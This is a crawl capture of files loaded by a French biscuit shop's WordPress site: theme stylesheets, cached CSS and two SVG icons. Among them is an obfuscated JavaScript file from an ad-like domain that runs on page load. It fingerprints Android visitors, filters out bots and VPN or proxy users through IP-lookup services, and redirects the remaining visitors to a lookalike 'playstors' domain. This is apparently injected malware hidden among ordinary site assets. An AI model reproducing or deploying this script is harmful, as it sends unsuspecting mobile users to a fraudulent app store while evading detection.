

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hellobiscuits.com/wp-content/themes/divi-enfant/style.css?ver=4.27.4
body_size: 298
content:
/*
Theme Name: Divi Child
Description: Child theme for Divi. You can now safely customize it and not risk losing your customizations.
Author: Simon Dubois
Author URI: https://simon-dubois.fr
Template: Divi
Version: 1.0
*/
.single-product .flywithwp_cart_btn, .single_add_to_cart_button{
	box-shadow: none;
	text-shadow: transparent !important;
	color:white !important;
	text-align: center !important;
}

.woocommerce-shop .add_to_cart_button{
	box-shadow: none;
	text-shadow: transparent !important;
	color:white !important;

}

.flywithwp_cart_btn {
   display: block !important;
margin: 0 !important;
width:50px!important;
height:50px!important;
padding: 5px !important;
}
a.button.add_to_cart_button.flywithwp_cart_btn.ajax_add_to_cart{
	padding: 5px !important;
}
.flywithwp_cart_btn_img{
margin-bottom: 0px !important;
margin: 0px auto !important;
width:40px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hellobiscuits.com/wp-content/et-cache/28/et-core-unified-cpt-28.min.css?ver=1734104952
body_size: 52
content:
@font-face{font-family:"BEEZEE REGULAR";font-display:swap;src:url("https://hellobiscuits.com/wp-content/uploads/et-fonts/ABeeZee-Regular.ttf") format("truetype")}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hellobiscuits.com/wp-content/et-cache/28/et-core-unified-cpt-deferred-28.min.css?ver=1734104952
body_size: 757
content:
@font-face{font-family:"BEEZEE REGULAR";font-display:swap;src:url("https://hellobiscuits.com/wp-content/uploads/et-fonts/ABeeZee-Regular.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#FFF8EF!important}.et-db #et-boc .et-l .et_pb_section_0_tb_header{z-index:9999;position:relative}.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:95%;max-width:100%}.et-db #et-boc .et-l .et_pb_row_0_tb_header{z-index:999!important;position:relative}.et-db #et-boc .et-l .et_pb_column_0_tb_header{display:flex;align-items:center;justify-content:space-between}.et-db #et-boc .et-l .et_pb_code_0_tb_header{margin-bottom:-1px!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'BEEZEE REGULAR',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-variant:small-caps;font-size:20px;letter-spacing:0.5px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{padding-bottom:0px;margin-bottom:-1px!important;margin-left:24px!important;z-index:999;position:relative}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:50px;color:#a55a16}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{font-size:41px;color:#002d4c}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{font-size:25px;color:#002d4c}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_code_0_tb_header{width:15%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{width:70%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu{margin-left:auto;margin-right:auto}.et-db #et-boc .et-l .et_pb_code_1_tb_header{width:15%;display:flex;align-items:center;justify-content:flex-end}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_code_0_tb_header{width:70%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu{order:3}.et-db #et-boc .et-l .et_pb_code_1_tb_header{width:15%;order:2}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_code_0_tb_header{width:60%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{width:20%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu{order:3}.et-db #et-boc .et-l .et_pb_code_1_tb_header{width:20%;order:2}}

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/f18min.js
body_size: 940
content:
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

--- FILE ---
content_type: image/svg+xml
request_url: https://hellobiscuits.com/wp-content/uploads/2024/04/panier-icone-marron.svg
body_size: 418
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M23.27 9.03C22.7 8.37 21.87 8 21 8h-.09c-.5-4.49-4.32-8-8.94-8S3.52 3.51 3.02 8h-.05C2.1 8 1.27 8.38.7 9.03c-.57.66-.82 1.53-.7 2.39l1.06 7.42c.42 2.94 2.97 5.15 5.94 5.15h9.97c2.97 0 5.52-2.21 5.94-5.15l1.06-7.42c.12-.86-.13-1.73-.7-2.39ZM11.97 2c3.52 0 6.44 2.61 6.93 6H5.04c.49-3.39 3.41-6 6.93-6Zm10.02 9.14-1.06 7.42a4.013 4.013 0 0 1-3.96 3.43H7c-1.98 0-3.68-1.48-3.96-3.43l-1.06-7.42c-.04-.29.04-.57.23-.8.19-.22.46-.35.76-.35H21c.29 0 .56.12.75.34.19.22.28.51.23.8Z" fill="#a55a16" opacity="1" data-original="#000000" class=""></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://hellobiscuits.com/wp-content/uploads/2024/04/compte-icone-marron.svg
body_size: 262
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M19 0H5a5.006 5.006 0 0 0-5 5v14a5.006 5.006 0 0 0 5 5v-3a7 7 0 0 1 14 0v3a5.006 5.006 0 0 0 5-5V5a5.006 5.006 0 0 0-5-5Zm-7 12a4 4 0 1 1 4-4 4 4 0 0 1-4 4Z" fill="#a55a16" opacity="1" data-original="#000000" class=""></path><circle cx="12" cy="8" r="2" fill="#a55a16" opacity="1" data-original="#000000" class=""></circle><path d="M12 16a5.006 5.006 0 0 0-5 5v3h10v-3a5.006 5.006 0 0 0-5-5Z" fill="#a55a16" opacity="1" data-original="#000000" class=""></path></g></svg> 